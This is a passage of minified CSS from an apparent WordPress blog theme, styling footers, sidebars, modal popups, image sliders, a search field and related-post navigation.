5px}#f_subscribe input{background:#fff;border:1px solid #e4e4e4;width:100%;max-width:192px;height:30px;padding:3px 29px 3px 14px;float:left;color:#555}#f_subscribe input.error{border-color:red}#f_subscribe form{margin:0 0 5px}#f_subscribe p{margin:0}#f_subscribe button{width:29px;height:28px;background:0 0;border:none;margin:1px 0 0 -30px;padding:0;text-align:center}#f_subscribe button span{background:#eaeaea;display:block;margin:3px;width:23px;height:22px;line-height:21px}#f_subscribe button:hover span{background:#ddd}#f_subscribe button .fa{color:#8a8a8a}@media screen and (max-width:399px){.footer1 .col-xs-6{width:100%}}.footer2{border-top:1px solid #d5d5d5;padding-top:10px;padding-bottom:10px;color:#6b6b6b}.footer2 .col{padding-top:10px;padding-bottom:10px}@media screen and (min-width:1200px){.footer2{padding-top:0;padding-bottom:0}.footer2 .col{line-height:32px;width:18.5%;padding-top:23px;padding-bottom:23px}.footer2 .f_copyright{width:25%}.footer2 .f_soc{width:55.5%}.footer2 .f_counters{float:right}}.footer2 .f_madein{font-size:12px;line-height:20px}.f_soc .fa-stack{height:32px;line-height:32px;width:32px}.f_soc .fa-stack .fa-stack-2x{font-size:32px}.f_soc .fa-stack:hover .fa-stack-1x{color:#fff !important}.f_soc a{margin-right:5px;display:inline-block}.f_soc .fa-inverse{color:#fff !important}.f_soc .fs-rss .fa-circle{color:#fb7629}.f_soc .fs-rss:hover .fa-circle{color:#d45004}.f_soc .fs-facebook .fa-circle{color:#3864a3}.f_soc .fs-facebook:hover .fa-circle{color:#24416a}.f_soc .fs-twitter .fa-circle{color:#00acec}.f_soc .fs-twitter:hover .fa-circle{color:#0074a0}.f_soc .fs-vk .fa-circle{color:#4d75a4}.f_soc .fs-vk:hover .fa-circle{color:#355070}.f_soc .fs-instagram .fa-circle{color:#125688}.f_soc .fs-instagram:hover .fa-circle{color:#092b44}.f_soc .fs-youtube .fa-circle{color:#d32323}.f_soc .fs-youtube:hover .fa-circle{color:#911818}.f_soc .fs-pinterest .fa-circle{color:#cb2027}.f_soc .fs-pinterest:hover .fa-circle{color:#89161a}.f_soc .fs-google-plus .fa-circle{color:#df4b38}.f_soc .fs-google-plus:hover .fa-circle{color:#ae2d1c}@media screen and (max-width:1199px){.f_soc{padding-top:5px !important;padding-bottom:5px !important}.f_soc a{margin:5px 5px 5px 0}}#f_up{color:#777 !important;visibility:hidden;position:fixed;right:20px;bottom:62px;font-size:18px;width:36px;background-color:#fff;height:36px;line-height:29px;border:3px solid;text-align:center;z-index:103;opacity:0;filter:alpha(opacity=0);-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out}#f_up .fa{color:inherit}#f_up.show{visibility:visible;opacity:.6;filter:alpha(opacity=60)}#f_up.show:hover{opacity:1;filter:alpha(opacity=100)}.sidebar li{margin:0}.sidebar .title{font-size:20px;font-weight:600}.sidebar .show_more{font-size:13px}@media screen and (min-width:1200px){.sidebar{padding-right:42px}}.side_block{margin-bottom:40px}.side_block .title{color:#383838;font-size:20px;font-weight:600;margin-bottom:20px}@media screen and (max-width:767px){.side_block{margin-bottom:20px}.side_block .title{font-size:16px;margin-bottom:10px}}.side_block_collapsible.collapsed .title+*{display:none}.side_menu_wrap{border:1px solid #eee;margin-bottom:40px}.side_menu_wrap .title{background-color:#f5f4f4;text-decoration:none;display:block;color:#555;font-size:16px;padding:11px 20px;margin:0;font-weight:400}.side_menu_wrap a.title:hover{color:#555;background-color:#eee}.side_menu_wrap a.title i{color:inherit;vertical-align:middle;font-size:21px;margin:-4px 10px 0 0}.side_menu_wrap .menu .submenu.sub_one_level,.side_menu_wrap .menu .submenu.sub_one_level .submenu{width:100%}.theme_not_flat .side_menu_wrap .title{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#f9f8f8),color-stop(100%,#f0eff0));background-image:-moz-linear-gradient(top,#f9f8f8,#f0eff0);background-image:-webkit-linear-gradient(top,#f9f8f8,#f0eff0);background-image:linear-gradient(to bottom,#f9f8f8,#f0eff0)}.theme_not_flat .side_menu_wrap a.title:hover{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#edeaea),color-stop(100%,#e4e2e4));background-image:-moz-linear-gradient(top,#edeaea,#e4e2e4);background-image:-webkit-linear-gradient(top,#edeaea,#e4e2e4);background-image:linear-gradient(to bottom,#edeaea,#e4e2e4)}.side_products .item{display:block;text-decoration:none;color:#555;margin-top:24px}.side_products .item:first-child{margin-top:0}.side_products .item .img{float:left;width:80px;margin-right:12px;text-align:center}.side_products .item img{max-width:100%;height:auto}.side_products .item .name{font-size:13px;margin:0 0 4px}.side_products .item .price{color:#333;font-size:16px;font-weight:600}.side_products .item .price-new{color:#ef4814}.side_products .item .price_old{font-size:12px;text-decoration:line-through}.side_products .item:hover{text-decoration:none}.side_products .item:hover .name{text-decoration:underline}.brands-plugin,.productbrands-plugin{border-top:1px solid #ededed;margin:-5px 0 0;padding:15px 0 0}.brands-plugin ul li,.productbrands-plugin ul li{padding:9px 20px 0 0;width:49%;display:inline-block;vertical-align:top}.brands-plugin ul a,.productbrands-plugin ul a{color:#555}.side_tags a{background:#f9f9f9;display:inline-block;font-size:11px;line-height:19px;padding:5px 9px;margin:0 10px 10px 0;text-decoration:none;color:#555;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.side_gallery_wrap{margin-bottom:42px}.side_gallery{margin:-7px 0 0 -7px !important}.side_gallery li{float:left;margin:7px 0 0 7px;opacity:.7}.side_gallery li img{width:62px !important;height:62px !important;display:block}.side_gallery li:hover{opacity:1}@media screen and (min-width:768px){.page .side_gallery_wrap{float:right;width:200px;margin-left:90px}}.side_news{line-height:18px}.side_news a{text-decoration:underline}.side_news a:hover{text-decoration:none}.side_news li{margin:0 0 16px}.side_news li .date{font-size:12px;color:#696969}.side_news li a{color:#5c5c5c;display:block;font-size:13px}.side_news .all_news_link{font-size:12px;color:#696969}.home_services{padding:16px 0 0;margin-bottom:40px}.home_services .item{line-height:20px}.home_services .item a{display:block;text-decoration:none}.home_services .item h4{font-weight:600;font-size:16px;margin:0 0 6px}.home_services .item a:hover h4{text-decoration:underline}.home_services .item p{color:#777;text-decoration:none !important;font-size:13px;margin:0}.home_services .item_icon{float:left;padding:3px 18px 0 0}.home_services .item_icon .fa{font-size:36px}.home_services .item_icon img{max-width:48px;height:auto}@media screen and (max-width:991px){.home_services{padding-top:0;margin-bottom:-15px}.home_services .item{margin-bottom:15px}.home_services .item_icon{width:64px;text-align:center}.home_services .item_icon img{max-width:100%}}@media screen and (min-width:1200px){.home_services .item .ofh{padding-right:10px}}.touch .pb_services .item a .item_title{text-decoration:underline}.home_text .page-header,.home_text .page-header *{margin-top:0}.bottom_text .page-header>*{font-weight:400}.content_news_slider .title{padding-bottom:13px}.content_news_slider li a{text-decoration:none;color:#333}.content_news_slider li a:hover{text-decoration:underline}.content_news_slider li a img{margin-bottom:24px;display:block;max-width:100%}.content_news_slider li a span{display:block;font-size:18px;line-height:21px;font-weight:600}.content_news_slider li .item_intro{margin-top:13px;font-size:14px;line-height:20px;color:#555}.content_news_slider .bx-wrapper .bx-controls-direction a{top:-57px !important}.news_list{border-top:1px solid #e4e4e4;margin-top:25px}.news_list .item{border-bottom:1px solid #e4e4e4;padding:30px 0}.news_list .item_img{width:120px;float:left;margin-right:20px;display:block}.news_list .item_img img{max-width:100%;height:auto}.news_list .item_title{font-size:16px;text-decoration:underline}.news_list .item_date{font-size:13px;color:#777;margin:8px 0}@media screen and (max-width:767px){.news_list .item_img{width:auto;margin:0 0 10px;float:none;text-align:center}}html.remodal-is-locked{overflow:hidden}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;text-align:center;-webkit-overflow-scrolling:touch}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{backface-visibility:hidden}.remodal{position:relative;outline:none;text-size-adjust:100%}.remodal-is-initialized{display:inline-block}.remodal-is-locked{margin-right:0 !important}.no-touch.not-edge .remodal-bg.remodal-is-opening,.no-touch.not-edge .remodal-bg.remodal-is-opened,.no-touch.not-edge .remodal-bg.blur,.no-touch.not-edge .remodal.blur{-webkit-filter:blur(3px);filter:blur(3px)}.remodal-overlay{background:rgba(0,0,0,.8)}.remodal-overlay.remodal-is-opening{opacity:1}.remodal-overlay.remodal-is-closing{opacity:0}.remodal-overlay.remodal-is-opening:after,.remodal-overlay.remodal-is-opened:after,.mfp-preloader:after{content:"";position:fixed;opacity:.8;cursor:pointer;border-radius:6px;background:#000 url("/blogs/wp-content/themes/roliki-blog/img/loading_modal.gif") center center no-repeat;top:50%;left:50%;margin-top:-22px;margin-left:-22px;width:44px;height:44px}.remodal-wrapper{padding:10px 10px 0;visibility:hidden}.remodal-wrapper.remodal-is-opened,.remodal-wrapper.remodal-is-opening{visibility:visible}.remodal-wrapper.loading .remodal_in_overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:#fff}.remodal-wrapper.loading .remodal_in_overlay:after{content:"";position:absolute;top:50%;left:50%;background:url("/blogs/wp-content/themes/roliki-blog/img/loading32.gif") center center no-repeat;background-size:100%;width:32px;height:32px;margin-top:-16px;margin-left:-16px}.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;padding:20px 25px;text-align:left;transform:translate3d(0,0,0);color:#2b2e38;background:#fff}.remodal h1{margin-right:30px}.remodal.remodal-is-opening,.remodal.remodal-is-closing{animation-fill-mode:forwards}.remodal.remodal-is-opening{animation:remodal-opening-keyframes .3s}.remodal.remodal-is-closing{animation:remodal-closing-keyframes .3s}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:15px;right:15px;display:block;overflow:visible;width:36px;height:36px;margin:0;padding:0;cursor:pointer;transition:color .2s;text-decoration:none;color:#95979c;border:0;outline:0;background:0 0}.remodal-close:hover,.remodal-close:focus{color:#2b2e38}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif !important;font-size:35px;line-height:36px;position:absolute;top:0;left:0;display:block;width:100%;content:"\00d7";text-align:center}.remodal-confirm,.remodal-cancel{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:hover,.remodal-confirm:focus{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:hover,.remodal-cancel:focus{background:#ef5350}.remodal-confirm::-moz-focus-inner,.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner{padding:0;border:0}@media only screen and (min-width:641px){.remodal{max-width:900px}.remodal_quickview{max-width:900px}}.remodal_form{max-width:600px}.remodal_form .wa-value{max-width:100%}.lt-ie9 .remodal-overlay{background:#2b2e38}.lt-ie9 .remodal{width:900px}.lt-ie9 .remodal_form{max-width:600px}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:10003;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.9;filter:alpha(opacity=90)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:10004;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:10006}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder{cursor:default}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:10005}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:10007;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:36px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;text-align:right;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:0;bottom:0;padding:0;width:90px;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:50%;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;margin-top:-9px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7;margin-top:-17px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}@media screen and (max-width:1199px){.mfp-arrow{top:50%;backface-visibility:hidden;bottom:auto;height:200px;margin-top:-100px}}@media screen and (min-width:1200px){.no-touch .mfp-arrow{-webkit-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,background .15s ease-out,color .15s ease-out}.no-touch .mfp-arrow:hover{background:rgba(0,0,0,.2)}}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}body.mfp-zoom-out-cur .remodal-wrapper{transition:opacity .2s ease-in-out;opacity:0}html.remodal-is-locked .mfp-bg{opacity:0 !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url("/blogs/wp-content/themes/roliki-blog/img/loading32.gif") center center no-repeat}.homeslider{clear:both;overflow:hidden;margin-top:17px;margin-bottom:37px}.homeslider .slick-slider{height:0}.homeslider .slick-slider.slick-initialized{height:auto}.homeslider .slick-dots{position:absolute;bottom:10px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.homeslider .slick-dots li{position:relative;display:inline-block;margin:0;padding:0;cursor:pointer}.homeslider .slick-dots li button{position:relative;background:0 0;text-indent:-9999px;display:block;width:14px;height:14px;margin:0 2px;padding:0;outline:0;border:none;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.homeslider .slick-dots li button:hover,.homeslider .slick-dots li button:focus{outline:none}.homeslider .slick-dots li button:after{background:#666;content:"";position:absolute;top:3px;right:3px;bottom:3px;left:3px;display:block;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.homeslider .slick-dots li.slick-active button{background:#666}.homeslider .slick-dots li.slick-active button:after{background:#fff}.homeslider .slick-arrow{position:absolute;z-index:1;background:0 0;margin:0;padding:0;height:100%;top:0;width:64px;opacity:0;-webkit-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.homeslider .slick-arrow i{color:#fff;font-size:110px;line-height:1;margin-top:-55px;top:50%;position:absolute;opacity:.6;filter:alpha(opacity=60)}.homeslider .slick-arrow:hover i{opacity:1;filter:alpha(opacity=100)}.homeslider .slick-prev{left:0}.homeslider .slick-prev i{background-position:0 0;right:0}.homeslider .slick-next{right:0}.homeslider .slick-next i{background-position:0 -58px;left:0}@media screen and (min-width:960px){.homeslider .slick-prev{left:0}.homeslider .slick-next{right:0}}.homeslider:hover .slick-arrow{opacity:1;filter:alpha(opacity=100)}.touch .homeslider .slick-arrow{display:none !important}#homeslider_photos{height:360px}#homeslider_photos .item{position:relative;background-size:cover;height:360px;background-position:50% 0;background-repeat:no-repeat;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#homeslider_photos .item a{text-decoration:none}#homeslider_photos .item .container-fluid,#homeslider_photos .item .container-fluid>.row{display:block;height:100%}#homeslider_photos .slide_text{color:#222;float:none;height:100%;display:table}#homeslider_photos .slide_text .in{padding:30px 0 30px 90px;display:table-cell;vertical-align:middle}#homeslider_photos .slide_text .title{font-size:30px;line-height:38px;font-weight:700;margin:0 0 9px}#homeslider_photos .slide_text .text{font-size:15px;line-height:21px}#homeslider_photos .light .slide_text{color:#fff}#homeslider_photos.stacked{margin:0 0 40px;padding:0;width:100%}#homeslider_photos.stacked .slide_text .title{font-size:26px;line-height:30px}@media screen and (min-width:1200px){#homeslider_photos.not_fw .container-fluid{padding:0;width:100%}#homeslider_photos.fw{width:100%;padding:0;margin-top:-21px}#homeslider_photos.fw .item{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}}@media screen and (max-width:1199px){#homeslider_photos .item .container-fluid{width:100%}}@media screen and (max-width:767px){#homeslider_photos{padding:0;margin-top:0}#homeslider_photos .item{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#homeslider_photos .slide_text .in{padding:30px 90px}}@media screen and (max-width:480px){#homeslider_photos .slide_text .in{padding:30px}#homeslider_photos .slide_text .title{font-size:20px;line-height:normal}}#homeslider_products{position:relative}#homeslider_products .container-fluid{position:relative}#homeslider_products .slick-slide{padding-bottom:20px;margin:0;min-height:319px}#homeslider_products .product{display:table;margin:4% 8%}#homeslider_products .product>div{display:table-cell;vertical-align:middle}#homeslider_products .product .image{padding-right:5%;width:33%}#homeslider_products .product .image .img_middle{border:1px solid #d5d5d5;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#homeslider_products .product .image img{max-width:100%;height:auto}#homeslider_products .product .title{font-size:30px;margin:0 0 20px;font-weight:400;line-height:1.1;color:inherit}#homeslider_products .product .title a{color:inherit;text-decoration:none}#homeslider_products .product .title a:hover{text-decoration:none}#homeslider_products .product .descr{font-size:13px;line-height:16px}#homeslider_products .product .bottom{margin-top:15px}#homeslider_products .product .price{font-size:24px;display:inline-block;vertical-align:middle;margin-right:20px}#homeslider_products .product .compare-at-pice{text-decoration:line-through}#homeslider_products .product .btn-details{font-size:13px;padding:7px 17px}#homeslider_products.stacked{margin:0 0 40px;padding:0;width:100%}#homeslider_products.stacked .slick-slide{padding-left:0;padding-right:0}@media screen and (max-width:1199px){#homeslider_products .bx-wrapper{margin-right:0}#homeslider_products .product{margin:5% 2.5%}}@media screen and (max-width:991px){#homeslider_products .slick-slide{min-height:0}}@media screen and (max-width:600px){#homeslider_products.stacked .bx-wrapper{margin:0 20px}#homeslider_products .product>div{vertical-align:top}#homeslider_products .product .image{width:40%}#homeslider_products .product .image img{max-width:100%}#homeslider_products .product .title{font-size:22px;margin-bottom:10px}#homeslider_products .product .descr{display:none}#homeslider_products .product .bottom{margin-top:10px}#homeslider_products .product .price{margin-bottom:5px}#homeslider_products .product .descr,#homeslider_products .product .btn-details{display:none}}@media screen and (max-width:399px){#homeslider_products .product .image{width:40%}#homeslider_products .product .title{font-size:18px;margin-bottom:10px}#homeslider_products .product .price{font-size:18px}}@media screen and (min-width:1200px){#homeslider_products.not_fw .container-fluid{padding:0;width:100%}#homeslider_products.fw{width:100%;padding:0;margin-top:-21px}#homeslider_products.fw .slick-slide{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}}@media screen and (max-width:767px){.homeslider{padding:0;margin-top:0 !important}.homeslider.stacked{margin-top:-37px !important;margin-left:-15px !important;margin-right:-15px !important;width:auto !important}}.hide_top_cat_menu .homeslider{margin-top:0 !important}.content_slider{margin:40px 0}.content_slider .title{color:#444;font-size:16px;text-transform:uppercase;font-weight:700;margin:0 0 20px}.content_slider .slick-arrows{float:right;position:relative;height:42px;margin-right:3px}.content_slider .slick-prev{margin-right:6px}.content_slider .slick-arrow{background:#efefef;color:#858585;float:left;outline:0;width:26px;height:26px;line-height:25px;text-indent:0;text-align:center;z-index:1;text-decoration:none;font-size:18px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.content_slider .slick-arrow .fa{color:#858585}.content_slider .slick-arrow:hover{background:#e0e0e0;color:#6d6d6d}.content_slider .slick-arrow.disabled{background:#efefef;color:#858585}.content_slider .slick-arrow.disabled{opacity:.5}.callbk-button{background-color:#007daa!important;background-image:-webkit-linear-gradient(top,#008fc3 0%,#006a90 100%)!important;background-image:-o-linear-gradient(top,#008fc3 0%,#006a90 100%)!important;background-image:linear-gradient(to bottom,#008fc3 0%,#006a90 100%)!important;background-repeat:repeat-x!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF008FC3',endColorstr='#FF006A90',GradientType=0)!important;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)!important;background-repeat:repeat-x!important}.sub-categories a{float:left;margin-right:14px;text-decoration:underline}.brand img{width:200px;float:right}#hide_show_button{display:block;position:absolute;padding:5px 10px;font-size:20px;background:#fff;top:-30px;cursor:pointer;font-family:monospace;font-weight:700;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-o-transform:rotate(90deg);left:50%;margin-left:-20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.2)}#hide_show_button div sup{top:-.15em;font-size:1em}#fixed_bottom_toolbar{position:fixed;bottom:-45px;left:0;height:46px;width:100%;z-index:102}.sku-no-stock{display:none}.skeit.item_trenet .blok{min-height:250px}.skeit .min_opis_trener{min-height:80px}.msgicon{margin-left:20px;width:26px;height:26px}@media screen and (min-width:1200px){.js-searchpro__field-wrapper{position:relative;display:inline-block;padding-top:30px}}.searchpro__field{width:270px}.searchpro__field,.searchpro__field *{-webkit-box-sizing:border-box;box-sizing:border-box}.searchpro__field .searchpro__field-container{border-color:#f2994a}.searchpro__field .searchpro__field-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#fff;border-radius:4px;border:2px solid #f2994a;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;height:38px;z-index:1000;position:relative}.searchpro__field .searchpro__field-input-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.searchpro__field .searchpro__field-input-container .searchpro__field-input{border:0;background:0 0;outline:none;-webkit-box-shadow:none;box-shadow:none;padding:0 50px 0 20px;height:100%;width:100%;font-size:14px}.searchpro__field .searchpro__field-button-container{height:100%}.searchpro__field .searchpro__field-button-container .searchpro__field-button{background-color:#f2994a}.searchpro__field .searchpro__field-button-container .searchpro__field-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f2994a;cursor:pointer;height:100%;padding:0 20px;-webkit-transition:.3s background-color,.3s color;-o-transition:.3s background-color,.3s color;transition:.3s background-color,.3s color;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:1100;color:#fff;font-weight:700}a.username{margin-right:5px}#wpadminbar #wp-admin-bar-wp-bannerize-pro-parent-admin-menu .ab-icon:before{content:"\f232";top:3px}.wp_bannerize_layout_vertical img{display:block;margin:0 auto}.wp_bannerize_layout_horizontal:after,.wp_bannerize_layout_horizontal:before{display:table!important;line-height:0!important;content:""!important}.wp_bannerize_layout_horizontal:after{clear:both!important}.wp_bannerize_layout_horizontal .wp_bannerize_banner_box{float:left}.related-posts-nav{border:0 none;margin:0;padding:0}.related-posts-nav:after{content:'';display:block;clear:both}.related-posts-nav>li{list-style:none;padding:0;margin:0;float:left}.related-posts-nav>li:after{content:'';display:block;clear:both}.related-posts-nav>li:before{display:none}.related-posts-nav>li>a{border-bottom:medium none;margin:0;padding:6px;display:block;float:left;text-decoration:none;text-align:center;cursor:pointer;border-right:#ddd;background-color:#fff}.related-posts-nav>li>a:hover{background-color:#eeeeef}@media screen and (min-width:290px) and (max-width:520px){.relpost-block-container{display:flex;flex-wrap:wrap;justify-content:center}}.related-posts-nav>li>a>.related-post-list-item-inner-container{border:0 